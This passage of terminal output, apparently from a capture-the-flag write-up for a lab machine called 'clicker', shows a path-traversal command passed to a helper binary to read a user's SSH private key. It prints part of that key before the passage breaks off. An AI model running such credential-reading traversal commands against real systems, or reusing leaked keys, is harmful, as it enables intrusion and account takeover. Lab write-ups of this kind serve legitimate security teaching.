 File not readable or not found
www-data@clicker:/opt/manage$ ./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ